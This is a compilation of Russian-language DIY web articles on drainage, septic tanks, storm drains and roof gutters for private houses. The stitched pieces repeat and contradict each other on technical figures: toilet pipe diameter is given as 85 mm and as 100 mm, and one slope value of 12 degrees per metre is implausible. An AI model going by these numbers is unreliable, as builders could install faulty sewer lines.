<p>В большинстве случаев целесообразно обустроить септик. Его формат выбирается в зависимости от особенностей грунта на участке. Самую простую конструкцию из двух колодцев можно собрать для песчаных грунтов с отличным естественным дренажом.</p>
<p>Ближний к дому колодец делается глухим. Низ бетонируется или приобретается готовое дно. Задача этого элемента — растворить крупные фракции принятых стоков и максимально их очистить. Крайний колодец делается без днища, но с дренажным полем.</p>
<p>Общее правило — первый приемочный колодец устанавливается на расстоянии 5-8 м от точки выхода стоков из дома, но и недалеко от дороги, чтобы была возможность удобно воспользоваться услугами ассенизатора</p>
<p>На глинистом участке нужно учитывать и тот объем воды, который не впитывается сразу же после осадков, а стоит или перемещается по рельефу местности.</p>
<p>Септик обустраивается не в низине, а на ровной части или возвышенности. Все колодцы делаются закрытыми. Обсыпка вокруг них выполняется песком.</p>
<p>Септик обустроен на ровном участке, выдержав удаление от дома не менее 5 м. Желательно организовать скрытую отмостку по всему периметру (пятну) расположения колодцев</p>
<p>Если участок под уклоном дороги и планируется ниже по склону построить баню, где размещать септик? Если расположить его у дороги, как поднять содержимое канализации из бани, которая будет находиться ниже септика?</p>
<p>В этом случае оптимальной будет схема с двумя разными септиками для бани и дома.</p>
<p>Объем септика можно рассчитать по строительным стандартам. Обычно семье из 4-х человек достаточно второго колодца в 3-4 м<sup>3</sup> при условии постоянного использования системы. Первый делается чуть больше по объему.</p>
<p>Подробнее об обустройстве септика на участке читайте далее.</p>
<p>Вариант неправильной схемы – канализационный трубопровод нужно укладывать с уклоном в сторону септика, чтобы стоки самотеком направлялись в резервуар. Контруклонов в схемах лучше избегать, как и использования насосов, других приспособлений</p>
<h3><span>Обустройство дренажа на участке</span></h3>
<p>Перед началом строительства нужно обязательно сделать вертикальную планировку участка. Это позволит создать и улучшить условия для дренирования или отвода воды от фундамента. Сама система строится на понимании назначения отдельных частей дренажа.</p>
<p>В зависимости от назначения дренаж может быть нескольких видов:</p>
<ul>
<li>отсекающий поступление воды на территорию;</li>
<li>убирающий частично стоки или поверхностные потоки;</li>
<li>талой воды;</li>
<li>цокольного этажа;</li>
<li>индивидуальной системы канализации.</li>
</ul>
<p>Разное назначение предполагает и разный подход к техническим решениям. Второй момент — условия эксплуатации. Есть дренаж сложных участков, который имеет свои особенности.</p>
<p>Это глинистые территории в низине или на склоне, с высоким уровнем грунтовых вод (сезонных, постоянных). В последнем случае при наличии в хозяйстве подземного гаража, подвала имеет смысл оборудовать глубинную систему дренажа.</p>
<p>Варианты наиболее популярных типов дренажных труб. Они отличаются количеством слоев и их составом. Разные дренажные трубы предназначены для разных типов грунтов</p>
<p>Для участков на склоне предусматривается система перпендикулярных склону лотков или дренажная канава по его высшей границе. На низинных территориях можно выкопать водоем для утилизации лишней воды.</p>
<h3><span>Проектирование и особенности прокладки ливневки</span></h3>
<p>Конструкция ливневки включает все те же стандартные элементы: дождеприемники, трубы и желоба, смотровые колодцы, фильтры или пескоуловители. Если подразумевается подземная прокладка, используются трубы.</p>
<p>Наземная прокладка предполагает создание поверхностных рвов и монтаж пластиковых, бетонных или асбестовых желобов. Второй способ – открытый – дешевле, менее трудоемкий, проще в эксплуатации, легче в ремонте.</p>
<p>Существует два типа ливневок: <strong>точечные</strong> и <strong>линейные</strong>. У точечных дождеприемники располагается под желобом внутреннего или наружного водостока. Дальше все элементы конструкции собираются в единую сеть.</p>
<p>Вариант обустройства водоотвода с крыши. Чтобы в ливневку не попал мусор, дождеприемник оснащается решеткой или пескоуловителем</p>
<p>Линейные схемы составляются из труб, проложенных в земле или каналах. Вода собирается и перемещается по лоткам, оборудованных решетками или пескоуловителями по всей цепочке.</p>
<p>На выбор той или иной схемы ливневки влияют конструктивные отличия территории, степень охвата. Имеет значение и регион возведения домостроения.</p>
<p>Главное отличие линейной ливневки от точечной — возможность сбора стоков не только с крыши, но и со всего участка</p>
<p>Тип и глубину прокладки ливневки обычно узнают у соседей или в строительных организациях, которые работают в определенной местности.</p>
<p>Для большинства регионов нашего государства достаточно углубить трубы или лотки до 50 см в землю, в отдельных случаях — до 70 см.</p>
<p>Нет смысла слишком углубляться и при установке коллекторов, смотровых колодцев ниже точки промерзания. Выгоднее разместить их выше, проложив слой теплоизоляционных материалов (геотекстиля, щебенки).</p>
<p>С мелкими лотками работать (перемещать, выставлять уровень) намного легче, чем с глубокими. Позже их проще содержать в чистоте</p>
<p>Бетонные лотки плюс чугунные решетки — такая комбинация считается «идеальной парой» по надежности и долговечности.</p>
<p>Она особенно актуальна, если по части ливневки планируется передвижение автомобиля. Такие лотки устанавливаются по краю отмостки, въездной группы. В последнем случае возможен монтаж по центру, если позволяет уклон площадки.</p>
<h3><span>Монтаж кровельного водостока</span></h3>
<p>Водосборные желоба устанавливаются по краю крыши так, чтобы их края были ниже плоскости кровельного покрытия минимум на 3 см. Это предупредит срыв желоба зимой, когда с крыши в него будут поступать снежные массы.</p>
<p>Схематическое изображение монтажных элементов при обустройстве кровельного стока. Карнизные свесы оснащаются капельниками или слезниками — они служат направляющими для стоков</p>
<p>Дальше происходит сборка и установка водосточных труб, которые выводятся в подготовленные лотки. Соединения монтируются с помощью воронок, дождеприемников.</p>
<p>Рекомендуем также прочесть нашу статью о том, как обустроить ливневую канализацию на участке. Подробнее – переходите по ссылке.</p>
<h2><span>Этапы обустройства системы водоотведения</span></h2>
<p>После того, как наиболее подходящая схема выбрана, производятся расчеты диаметра труб и оптимального уклона на каждом участке цепочки. Дальше осуществляется сборка всей системы по плану.</p>
<h3><span>Этап #1 – расчет диаметра труб</span></h3>
<p>Чтобы определить диаметры труб, нужно сделать расчет пропуска сточных вод, которые будут проходить по этой сети.</p>
<p>Сначала выясняем, какая норма потребления воды в сутки. Она отличается и зависит от места проживания. В небольшом городе взрослый человек использует приблизительно 200 л, а в мегаполисе — около 700 л.</p>
<p>Таблица нормативного расхода воды различными приборами и рекомендованный диаметр труб. Чтобы правильно рассчитать потребление, нужно использовать ГОСТы и СНиПы</p>
<p>Диаметр труб подбирается и под конкретный приемник. Если это унитаз, подразумевается большое количество отходов, поэтому нужна труба с диаметром минимум 85 мм. К умывальникам, стиральным машинкам, посудомойкам подключают обычно трубы с диаметром 32 мм.</p>
<h3><span>Этап #2 – определение уклона для прокладки</span></h3>
<p>Сточные воды проходят самотеком, поэтому нужен уклон. С его помощью обеспечивается движение потока с нужной скоростью. Конечной точкой является пониженная часть бассейна водоотведения.</p>
<p>Максимально допустимый уклон для горизонтальных трубопроводов равняется 15 см на один уложенный метр трубы. Но категорически нельзя на всей протяженности делать такой уклон.</p>
<p>Степень уклона канализационного трубопровода зависит от диаметра труб, материала, из которого они изготовлены, и степени наполнения</p>
<p>Если рельеф благоприятный, уклон получается естественным и близок к уклону поверхности земли. Если в сети присутствуют водоразделы, есть передача стоков снизу вверх или общее заглубление больше допустимого, нужно насосное устройство.</p>
<h3><span>Этап #3 – выполнение монтажа трубопровода</span></h3>
<p>К каждому приемнику подключается труба нужного диаметра. Допустимо прокладывать трубы наружным способом, он менее трудоемкий, но не эргономичный. Чаще коммуникации зашиваются в стены, для чего в поверхностях делаются канавы.</p>
<p>Трубы соединяются между собой специальными муфтами, резиновыми кольцами, спайками, склеиванием</p>
<p>Согласно ТУ в каждый отвод нужно врезать запорную арматуру. В металлических трубах нарезается резьба, в пластиковых устанавливается муфта.</p>
<p>Все отводы соединяются по замкнутой схеме. Здесь нужно предусмотреть невозможность перенаправления потоков жидкости.</p>
<p>Схематика обустройства внутренней водоснабжающей и канализационной системы. На этой внутренней разводке показана пара — система водоснабжения (a) и водоотведения (b)</p>
<p>После прокладки внутренней канализации создается наружная: выкапываются траншеи и котлован для очистки. Дальше стенки траншей укрепляются и, если необходимо, утепляются текстилем или глиняным, бетонным кожухом. После чего в них размещаются трубы.</p>
<p>Теперь к наружным отводам нужно подключить внешние. Каждый стык обязательно герметизируется и проходит проверку на прочность.</p>
<p>На последнем этапе устанавливается очистное сооружение и к нему подводятся дрены, служащие приемниками водоотвода с крыши, дренажных установок, и трубы внутренней канализации. В местах стыковки рекомендуется оборудовать специальные люки для возможности оперативного устранения поломок.</p>
<h2><span>Полезные рекомендации по обустройству</span></h2>
<p>Если есть необходимость сделать поворот трубы на 90 градусов, лучше организовать два отвода по 45. Это уменьшит резкость поворота и создаст минимальное сопротивление в сети.</p>
<p>Если все-таки получается поворот на 90 градусов и более, на стыке устанавливается смотровой колодец. Он сглаживает угол поворота и предотвращает засор</p>
<p>Нельзя организовывать водоотведение с крыши на отмостку. Это приведет к переувлажнению грунта вокруг здания и потере его несущей способности.</p>
<p>Систему поверхностного отвода воды и дренаж фундамента объединять не стоит. Их совместная работа опасна попаданием дождевой воды в дренаж и подтоплением фундамента.</p>
<p>Не забудьте добавить в систему краны, которые предотвратят перенаправление потоков при аварийных ситуациях или во время ремонта.</p>
<h2><span>Выводы и полезное видео по теме</span></h2>
<p>Как сделать вертикальную планировку ровного участка.</p>
<p>Показана схема дренажа участка от создания траншей и правильной выемки грунта до прокладки труб и утепления их щебнем.</p>
<p>Прокладка фановой трубы по дому до септика.</p>
<p>Разбор труб для наружной канализации. Как они отличаются по цвету, как выбрать диаметр и рассчитать уклон, что такое компенсационный патрубок:</p>
<p>Весь процесс монтажа системы поверхностного водоотвода.</p>
<p>При выборе схемы водоотведения стоит отдать предпочтение простым конструкциям, которые уже зарекомендовали себя как эффективные для определенной местности. Решений много, но подходящие для южных регионов варианты абсолютно не жизнеспособны в северных областях.</p>
<p><strong>В процессе планирования нужно учитывать будущую ремонтопригодность системы, полную или частичную доступность элементов, возможность изменения цепочки, если возникнет такая необходимость.</strong></p>
<p>Остались вопросы, нашли недочеты или хотите дополнить наш материал интересными сведениями? Пожалуйста, оставляйте свои комментарии в расположенном ниже блоке.</p>
<p>Собственный коттедж – это не просто жилье, а целый комплекс взаимосвязанных между собой коммуникационных систем. Для того, что в полной мере использовать канализацию, необходимо правильно обустроить водоотведение в частном доме.</p>
<h2>Конструкция</h2>
<p>Система водоотведения в частном доме состоит из целого ряда отдельных элементов, соединенных между собой. Каждый из них является обязательным и предназначен для определенной цели. Стандартная конструкция представляет собой следующие части:</p>
<ol>
<li>Приемник. Это может быть любое приемное отверстие, предназначенное для переправления стоков в определенное русло. Например, раковина, унитаз, дренажный люк или воронка на крыше. Главной задачей этого элемента является отвод определенного количества стоковой жидкости в желоба;</li>
<li>Желоба. Они же канализационные трубы. В них сбрасывают отходы приемники. По стокам жидкость направляется в очистные сооружения или колодец. Трубы могут быть выполнены из разных материалов и различной формы. Также они могут размещаться как на поверхности земли, так в грунте;</li>
<li>Емкость для отстаивания стоков или очистное сооружение. Это может быть дренажный колодец, отстойник, автономная система очистки стоков. Она необходима для того, чтобы очищать воду от загрязнений. В большинстве случаев, после использования таких накопителей, жидкость становится технической и может использоваться для различных целей;</li>
<li>Система сброса, инфильтратор, накопитель. Канализация жилого дома обязательно предусматривает возможность сброса очищенной воды. Существует несколько вариантов решения этой задачи. Сброс в речку или грунт – позволит обеспечит эффективное очищение колодца, но может загрязнять окружающую среду. Сброс через инфильтратор – практически естественный процесс, при котором стоки проходят грунтовую доочистку, а после этого выводятся вместе с грунтовыми водами. Накопитель. Вариант, не предусматривающий избавление от воды.
</p>
<figure><figcaption>Составляющие элементы</figcaption></figure>
<p>&lt;/p&gt;</li>
</ol>
<p>Как понятно из конструкции, полный проект системы водоотведения включает в себя разработку как внешней, так и внутренней частей канализации. Внешняя является отводом этой коммуникации до колодца, внутренняя представляет собой канализационную систему в пределах частного дома. Это трубы, идущие от умывальников, унитазов, ванных и прочих потребителей. Они соединяются в определенной точке и выводят все стоки. Но если неправильно рассчитать их длины и диаметр, то эффективность работы отводящей системы может серьезно пострадать.</p>
<figure><figcaption>Конструкция наружного водоотведения</figcaption></figure>
<p><strong>Правила обустройства водоотведения в частном доме:</strong></p>
<ol>
<li>При оборудовании наружных труб обязательно требуется продумать их утепление. Они должны либо находиться под землей – ниже уровня промерзания грунта, либо (при наземном расположении), утепляться геотекстилем;</li>
<li>На отводы всех потребителей внутри дома обязательно устанавливаются запорные кран. Они обеспечат безопасность канализационной системы в случае аварийной ситуации;</li>
<li>Вся канализация устанавливается под уклоном. Это касается и внешних, и внутренних водоотводящих. ГОСТы разнятся для различных типов здания и диаметров трубопроводов, но считается. Что оптимально – уклон не менее 12 градусов на метр погонный.</li>
</ol>
<figure><figcaption>Разводка внутреннего водоотведения</figcaption></figure>
<h2>Как делать</h2>
<p>Перед тем, как начинать строительство канализации в частном доме, требуется провести расчет потребления и водоотведения. Для того чтобы все правильно рассчитать, необходимо воспользоваться специальными ГОСТами и СНиПами.</p>
<figure><figcaption>Пример расчета</figcaption></figure>
<p>В первую очередь, нужно выяснить, какова норма потребления воды в сутки. Считается, что для жителей сел, мегаполисов и небольших городов эти параметры разнятся. К примеру, для небольшого города нормой считается около 200 литров в сутки на одного взрослого человека, в то время, как на жителя мегаполиса приходится более 700. Соответственно, меняются требования к диаметру и уклоны трубопроводов.</p>
<p><strong>Видео: Системы водоотвода для частного дома.</strong><iframe src="https://www.youtube.com/embed/h4z28VxFlGs?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<p>Диаметр труб подбирается из учета использования конкретных приемников. К примеру, унитаз необходим для отвода большого количества отходов, поэтому от него должна идти труба, диаметром не менее 100 мм. Умывальники, стиральные машинки, ванные, посудомойки нуждаются в меньшем диаметре – к ним подключают трубы до 50 мм.</p>
<p>Не менее важным параметром является уклон труб, которыми обеспечивается водоотведение в загородном частном доме. Он также рассчитывается индивидуально, для этого существует специальная формула:</p>
<figure><figcaption>Расчет уклона</figcaption></figure>
<p>Где V – это приблизительная скорость потока, H – граничное наполнение, D – полный диаметр. В результате должно получиться число, которое будет меньше определенного коэффициента для данного диаметра трубопровода. Сам коэффициент берется из справочников для сантехнических установок.</p>
<p><strong>Устройство водоотведения в частном доме своими руками:</strong></p>
<ol>
<li>К каждому приемному отверстию подключается труба определенного диаметра. Канализация может проводиться как наружным путем, так и внутристеным. Для первого не требуется никаких особых усилий, но он не всегда эргономичен, поэтому в основном домашние мастера предпочитают размещать трубы в стенах. Для этого их поверхности штробят, а внутри канав прокладываются коммуникации;</li>
<li>Как говорилось выше, технические условия требуют, чтобы в каждый отвод врезалась запорная арматура. Для этого на трубах нарезается резьба (по металлу) или устанавливается муфта (при использовании пластиковых отводов);</li>
<li>Для получения замкнутой сети, все отводы соединяются между собой по специальной схеме. Очень важно предусмотреть, чтобы стоки не могли потечь в неправильном направлении. Для того чтобы этого не допустить нужно обязательно обращаться к специалистам. Обратите внимание, а – это водоснабжение, б – водоотведение;
</p>
<figure><figcaption>Схема разводки</figcaption></figure>
<p>&lt;/p&gt;</li>
<li>После этого остается только провести наружную канализацию. Для чего необходимо выкопать траншеи и котлован для очистного сооружения. Их стенки укрепляются, в земле прокладываются трубы. Предварительно, при необходимости. Они утепляются текстильным волокном или кожухом (из глины, бетона);</li>
<li>К наружным отводам подключаются внешние. Все стыки обязательно герметизируются, проверяются на прочность. Схема может иметь любой вид, главное, чтобы она позволяла эффективно отводить стоки и предупреждала переполнение трубопроводов;</li>
<li>Последний этап – это установить очистное сооружение и подвести к нему дрены (в которые выводится водоотвод дождевой воды с крыши, дренажных установок) и канализационные трубы из дома.
</p>
<figure><figcaption>Септик</figcaption></figure>
<p>&lt;/p&gt;</li>
</ol>
<p>Содержание статьи:</p>
<p>Система водоотведения в частном доме предусматривает наличие трех видов стоков – канализационных, ливневых и дренажных. На первом месте по актуальности находится канализация – по ней осуществляется водоотвод стоков в септик. Без водосточной системы также нельзя обойтись, иначе внешний вид здания вскоре изменится в худшую сторону из-за постоянного воздействия дождя, снега. Возможно подтопление и разрушение фундамента, если грунтовые воды вдобавок находятся высоко. При наличии подвальных помещений – гаража, мастерской, спортивного зала – нужно подумать о гидроизоляции и прокладке дренажных труб с возможностью отведения воды за пределы участка.</p>
<h2>Устройство водоотвода в частном доме</h2>
<p>Два вида водоотводных систем планируются на стадии строительства дома – это дренаж и канализация. Водосточную ливневку обустроить легче, поэтому ее оставляют для заключительного этапа строительства.</p>
<p>Сделать водоотведение в частном доме своими руками можно разными способами:</p>
<ul>
<li>совместить ливневку с дренажной системой и сделать отвод в речку или озеро, если такие есть неподалеку;</li>
<li>обустроить для каждой системы свой септик, при этом воду можно использовать для полива огорода и сада в летнее время;</li>
<li>сделать общую систему, но выкопать несколько колодцев: один из них для отстойника с твердыми отходами, второй и третий в качестве фильтрационных полей с открытым дном, где жидкость будет впитываться в почву по мере поступления.</li>
</ul>
<p>Канализационные трубы обычно прокладывают в грунте ниже уровня промерзания почвы в конкретном регионе, особенности которого можно узнать у местных архитекторов или обычных строителей.</p>
<p>Ливневка прокладывается не так глубоко. Система представляет собой комплекс лотков, вкопанных вровень с почвой, по которым перемещается жидкость до места своего хранения.</p>
<p>Дренаж – это глубинная или поверхностная система, которую необходимо организовать вокруг здания, если имеются подвальные помещения. Поверхностную дренажную систему часто соединяют с ливневой, чтобы экономить материалы.</p>
<blockquote>
<p>Без дренажной системы при высоком уровне грунтовых вод и тяжелом типе почв растения на участке будут страдать от недостатка кислорода – их корневая система будет гнить, особенно на глинистом грунте или суглинках. Почвы песчаные или супесчаники быстрее впитывают жидкость, поэтому здесь можно совмещать магистрали и выводить воду на аэрационные поля через перфорированные трубы.</p>
</blockquote>
<h2>Проектирование систем водоотведения</h2>
<p>При строительстве дома в план вносятся все три водоотводные коммуникации, или две – на выбор хозяина. Если позволяет бюджет, нужно делать три отдельных системы с разной возможностью вывода жидкости в водоем, канаву, септик или централизованную канализацию.</p>
<h3>Проектирование канализации</h3>
<p>Канализация внутренняя и внешняя планируется отдельно. Материалы, которые используются для внутренней разводки, обычно не такие прочные, какие необходимы для уличных условий.</p>
<p>Во внутренней системе важно правильно выполнить уклон труб и рассчитать их диаметр в зависимости от количества жильцов и точек, где расходуется вода, а также вывести фановую трубу для вентилирования канализации.</p>
<p>Для внешней магистрали требований и пожеланий гораздо больше:</p>
<ul>
<li>уровень залегания труб;</li>
<li>их диаметр при отдельном планировании стоков и совмещенной системе;</li>
<li>количество поворотов магистрали – чем меньше, тем лучше, иначе придется вкладываться в обустройство смотровых колодцев;</li>
<li>утепление или обогрев магистрали;</li>
<li>напорный или безнапорный тип, в зависимости от того, есть ли возможность сделать уклон в направлении септика.</li>
</ul>
<blockquote>
<p>Выбор конструкции септика – один, два или больше – зависит от того, какое среднее количество стоков поступает в отстойник, совмещен он с остальными магистралями, или нет.</p>
</blockquote>
<h3>Проектирование ливневки</h3>
<p>Проще сделать водоотводную систему на сам дом, но где устанавливать лотки – на поверхности грунта или под землей, – зависит от бюджета на момент строительства. Если сразу делать подземную закладку, придется отдать больше денег на материалы и работу, но зато впоследствии можно больше не возвращаться к этому вопросу.</p>
<p>При необходимости экономить, отвод дождевой воды от фундамента дома можно сделать своими руками позже. Преимущество подземной закладки лотков в том, что они не будут занимать лишнее место. При небольшой площади участка это имеет значение. Смотровые шахты можно обустроить на клумбах и облагородить внешний вид территории. Чистить приходится редко, так как мусор задерживается на решетках водостоков, расположенных под крышей.</p>
<p>Надземные лотки легче чистить от мусора, так как их накрывают решетками. Раз в год решетки поднимают и проводят капитальную уборку.</p>
<h3>Проектирование дренажной системы</h3>
<p>Дренажная система – одна из самых сложных в проектировании, так как необходимо решить, где будет проходить труба по отношению к дому. Если уровень грунтовых вод высокий, нужна целая система лотков, труб или приспособлений для точечного сбора жидкости с последующим выведением за пределы территории.</p>
<h2>Способы монтажа своими руками</h2>
<p>Применение пластиковых изделий – труб, септиков, водосточных конструкций и лотков – намного облегчает самостоятельный монтаж магистралей. Самая тяжелая работа – это рытье котлована под отстойник. Легковесные магистрали можно собрать и уложить самостоятельно. При использовании тяжелых бетонных колец придется приглашать технику и помощников.</p>
<p>Популярные способы сделать канализацию для частного дома:</p>
<ul>
<li>магистраль из пластика, септик из бетонных колец;</li>
<li>все элементы внешней разводки и септик из пластика.</li>
</ul>
<p>Бетон – прочный материал, который прослужит долго. При желании можно сделать два отсека, соединенных трубой. В первом будут осаживаться крупные частицы, при переполнении грязная вода будет перетекать в следующий септик. Обычно первый делается с закрытым дном, чтобы не загрязнять участок и грунтовые воды отходами, второй имеет дренажную подушку из гравия или песка. Здесь следует учитывать тип грунта. Глина плохо впитывает воду и возможны переливы грязной жидкости на огород или клумбу. Наличие слоя песка облегчает выбор конструкции септика – его можно делать с открытым дном. Некоторые мастера отводят перфорированные трубы под землей от второго резервуара в разные стороны, чтобы увеличить площадь фильтрационных полей.</p>
<p>Дренажную и ливневую системы совмещают или делают отдельно. При небольшом среднегодовом количестве осадков, но высоком уровне грунтовых вод можно их совместить и направить в отдельный септик. Если дождей и снега выпадает много круглый год, лучше сделать отдельно обе магистрали. Поскольку при монтаже используются легкие материалы, уложить их самостоятельно не составит труда. Важно и здесь соблюдать уклон разводки в направлении септика, чтобы жидкость не застаивалась в трубах.</p>
<h2>Ошибки в монтаже и проектировании водоотводных систем</h2>
<p>Существуют стандарты СНиП для проектирования водоотводных систем. Прежде всего это касается расположения септика относительно жилья и питьевой скважины. Если их сделать слишком близко, придется ставить фильтры, так как в воде будет высокое содержание органических веществ и бытовой химии.</p>
<p>Вторая ошибка – несоблюдение уклона трубы. Это может привести к обратному току жидкости. В таком случае придется ставить канализационный насос, чтобы направлять стоки в септик принудительно. Отсутствие уклона может вызвать повреждение магистрали из-за образования ледяной пробки внутри. Пользоваться канализацией в таком случае будет невозможно до наступления тепла.</p>
<p>Неправильные расчеты диаметра трубы во внутренней и внешней разводке. Если пропускная способность канализационной, ливневой или дренажной трубы меньше, чем количество стоков, будут иметь место застойные явления в ванной, раковинах.</p>
<blockquote>
<p>Желательно проектировать внешнюю канализацию по прямой линии, тогда отпадает необходимость ставить ревизионные колодцы по всему участку, чтобы контролировать изгибы магистрали. Без них нельзя, потому что именно в местах поворотов труб в безнапорной канализации чаще всего возникают засоры, прочистить которые можно будет раскопав все трубы.</p>
</blockquote>
<p><span><iframe src="https://www.youtube.com/embed/EgFMyINF_5Q?wmode=transparent&amp;fs=1&amp;hl=en&amp;modestbranding=1&amp;iv_load_policy=3&amp;showsearch=0&amp;rel=1&amp;theme=dark" width="750px" height="450px" frameborder="0"></iframe></span></p>
<p>&lt;index&gt;</p>
<p>Отвод воды от дома – это проблема практически каждого владельца загородного дома, решать которую необходимо незамедлительно, не отлаживая «на потом». Во время дождей и ливней вода может нарушить устойчивость дома, разрушив фундамент. Конечно, от одного ливня такое не случится, но если такие инциденты будут происходить постоянно, то дом может просто уйти под землю, то есть «врасти» в нее. Фундамент здания будет подмыт сточными водами, земля под фундаментом будет мягкой и под тяжестью дома фундамент будет опускаться вниз.</p>
<p>А, например, если в доме есть подвал? Эта проблема в таком случае должна решаться незамедлительно, ее нельзя отложить даже на короткий срок. Ведь если подвал будет постоянно затапливать, то уже через несколько лет он придет в неудовлетворительное состояние и пользоваться им по назначению уже не получится. Почему? Потому что в связи с постоянной сыростью в подвале возможно скорое появление плесневых грибков, которые в свою очередь крайне вредны для здоровья людей и животных.</p>
<h2><span>Грунтовые воды и их опасность</span></h2>
<iframe src="https://www.youtube.com/embed/ZbAhUPcJIEQ?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<p>Также для участка могут представлять опасность и грунтовые воды. Если ваш дом находится неподалеку от речки, озера или даже болота, то можно быть уверенным в том, что таковые на участке имеются. Опасность подземных вод заключается в том, что они залегают в глубинах земли. Если вода от дома во время ливней и дождей будет поступать туда же, то высока вероятность нарушения равновесия и устойчивости дома, что может в последующем привести к его обрушению. Именно из-за этой причины настолько важно правильно сделать отвод дождевой воды от жилого здания.</p>
<h2><span>Отведение воды с крыши: особенности</span></h2>
<p>Отвод воды с крыши должен быть обязательно. Например, зимой на крышу попадает огромное количество снега, который на ней залеживается и может просто-напросто проломить ее. Также есть еще одна весомая опасность: во время дневного таяния снега к вечеру могут образоваться сосульки. Они в свою очередь могут упасть кому-то на голову. Если сделать водоотведение от дома оттаявшего снега и дождевой воды, то про образование сосулек и опасность их падения кому-то на голову можно навсегда забыть. </p>
<p>Как сделать систему отвода самостоятельно, вот в чем вопрос. Можно сразу ответить, что это не является сложным процессом, с ним можно справиться собственноручно. Для этого необходимо купить в строительном гипермаркете или на рынке желоба и водосточные трубы, которые позволят отводить воду с крыши. Желоба для отвода воды с крыши — это менее затратный и наиболее простой вариант. Он же является и самым популярным. Установить желоба для отвода воды с дома достаточно просто и своими руками.</p>
<p><strong>Существует три вида желобов</strong>:</p>
<ul>
<li>полукруглый,</li>
<li>прямоугольный или квадратный</li>
<li> трапециевидный.</li>
</ul>
<blockquote>
<p>Как определиться, какой лучше подойдет для вашего здания? Полагаться можно только на свой вкус, а также стоит учитывать и дизайн строения. По функциональности эти желоба практически не отличаются, можно сказать, что они одинаковые по своим свойствам и характеристике. Поэтому выбор полностью падает на ваши плечи.</p>
</blockquote>
<p>Можно помочь только с выбором цвета: не следует покупать светлые желоба, так как зимой снег на них будет таять медленнее, чем если бы они были более темными. Это происходит из-за того, что темные цвета «притягивают» к себе больше солнечной энергии. Светлые цвета наоборот, отражают энергию солнца, поэтому и снег на них будет таять медленнее. Также многие эксперты рекомендуют устанавливать ливневые желоба, которые имеют больший размер, поэтому и могут выдерживать нагрузки во время сильных ливневых осадков.</p>
<blockquote>
<p>В установке желобов нет ничего сложного, нужно просто следовать указаниям из приложенной инструкции.</p>
</blockquote>
<iframe src="https://www.youtube.com/embed/dE7zx3J02kQ?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<p><strong>Система отвода дождевой и талой воды с помощью желобов представляет следующее:</strong></p>
<p>Вода стекает с крыши в прикрепленный желоб, по желобу она проходит путь до водосточной трубы, по которой стекает вниз, на землю. Но проблема так и остается нерешенной, вода продолжает поступать прямо под фундамент дома. Чтобы довести систему отвода воды от дома до ума надо сделать дополнительную дренажную систему.</p>
<h2><span>Дренажные системы</span></h2>
<p>Что представляет собой дренажная система? Для чего она используется? Каких видов она бывает? В каких случаях ее необходимо использовать?</p>
<p>По сути, дренажная система – это и есть система отвода воды от дома, только она отводит воду практически полностью, что хорошо скажется на здании и продлит срок его эксплуатации.</p>
<h3><span>Виды систем дренажа:</span></h3>
<ul>
<li>Дренаж наземный (поверхностный)</li>
<li>Водоотведение линиями</li>
<li>Дренаж в определенных местах (точечный)</li>
<li>Открытая водоотводная система</li>
<li>Закрытая дренажная система</li>
<li>Траншей засыпанные</li>
<li>Глубинное водоотведение</li>
</ul>
<p><strong>Когда возникает острая необходимость устанавливать сложную систему водоотведения:</strong></p>
<ul>
<li>Если рядом с домом находятся природные водные объекты.</li>
<li>Дом стоит на низине.</li>
<li>На глинистых почвах, так как вода на таких почвах уходит достаточно медленно, особенно после ливней.</li>
<li>В вашей местности выпадает большое количество осадков на протяжении всего календарного года.</li>
<li>Грунтовые воды находятся близко к поверхности земной коры.</li>
<li>Наличие на участке бетонных или плиточных дорожек, так как они не пропускают воду.</li>
<li>Низкий фундамент дома, потому что возможность подтопления в разы возрастает.</li>
</ul>
<blockquote>
<p>Устройство системы, которая обеспечит отвод дождевой воды своими руками, поможет сэкономить деньги на дальнейшем ремонте здания из-за возможного подтопления.</p>
</blockquote>
<h2><span>Виды систем отвода воды</span></h2>
<p><strong>Поверхностный дренаж</strong></p>
<p>Поверхностный дренаж позволит осуществить отвод ливневых вод, также его называют еще водостоком от ливней. Обустроить такой вид водостока, отводящего ливневую воду очень просто. Такая система поможет справиться исключительно с отводом дождевой и талой воды, а с поземными водами такая система справиться не сможет. Сам по себе поверхностный дренаж подразделяется еще на два вида: на линейный и точечный.</p>
<blockquote>
<p>Линейный отвод воды работает следующим образом: по всему участку вырываются специальные траншей, которые сливаются в один общий отводной колодец. Обычно траншеи закрывают решетками.</p>
</blockquote>
<p>Точечный отвод воды позволяет сливать вводу с разных мест участка в общий колодец, при этом такая система обычно используется одновременно с линейным. Точечный дренаж обычно устанавливают в тех местах, где нет необходимости в постоянном обязательном отводе вод. Например, в хозяйственных постройках или банях.</p>
<p>Существует также и комбинированный дренаж, то есть одновременно и линейный и точечный. Чаще всего используется на дачных подворьях и в загородных домах именно такой вид дренажных систем.</p>
<p>Системы водоотведения на частных участках не повлияют на водоснабжение, так как обычно вода в них берется из более глубоких колодцев или скважин.</p>
<h3><span>Дренажные системы: открытый и закрытый тип</span></h3>
<p>Открытые системы представляют собой совокупность траншей, каналов и желобов, которые позволяют отвести воду от дома в специально предназначенное место, обычно таким местом является колодец. </p>
<p>Закрытые дренажные системы также представляют совокупность различных стоков и каналов, но имеют они более эстетичный вид, так как накрыты декоративными решетками. Отводящий канал в виде трубы часто зарывается под землю и никак не виден сверху.</p>
<p>Все эксперты в строительстве сходятся в одном общем плане при организации водоотводных систем на частном участке: «Устроить водоотводящую систему на свой участок в современных условиях не так уж и сложно. Перед строительством желательно взять план участка и на нем разметить все каналы и траншей, а также определить лучшее место для колодца, в который и будет отводиться вода. Следующим важным шагом должен быть подсчет необходимых материалов. Сделать это нужно для того, чтобы потом не тратить свое время на ненужную езду по магазинам. Начинать работы надо с крыши, а уже потом проводить поверхностные отводящие каналы на земле».</p>
<iframe src="https://www.youtube.com/embed/7XIgwGlp1dc?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<p>&lt;/index&gt;</p>
<h2><span>Похожие статьи</span></h2>
<p><span>Прямоугольная водосточная система: изготовление и монтаж водостока</span><span>Системы поверхностного водоотвода: преимущества и принцип работы</span><span>Канализационные решетки: классификация, преимущества и недостатки</span>  </p>
<h1>Устройство дренажа вокруг частного дома – система отвода воды с участка и от фундамента</h1>
